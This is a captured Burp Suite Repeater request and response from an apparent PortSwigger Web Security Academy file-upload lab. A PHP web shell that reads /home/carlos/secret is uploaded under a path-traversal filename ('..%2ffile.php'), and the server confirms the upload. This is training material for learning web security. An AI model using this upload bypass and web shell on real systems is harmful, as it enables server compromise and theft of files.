 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://ac6b1fd71e2a399bc04ca9d600d70086.web
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: ac6b1fd71e2a399bc04ca9d600d70086.web-security-academy.net
3 Cookie: session=j92RC2wdule2lOnsZBsLfQAX3HlSEK5P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------356453565233746917383145957343
9 Content-Length: 548
10 Origin: https://ac6b1fd71e2a399bc04ca9d600d70086.web-security-academy.net
11 Referer: https://ac6b1fd71e2a399bc04ca9d600d70086.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------356453565233746917383145957343
21 Content-Disposition: form-data; name="avatar"; filename="..%2ffile.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------356453565233746917383145957343
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------356453565233746917383145957343
31 Content-Disposition: form-data; name="csrf"
32
33 SZKsgU31r5636Cco9wBhNBIh16aY2REP
34 -----------------------------356453565233746917383145957343--
35
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 00:57:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/../file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>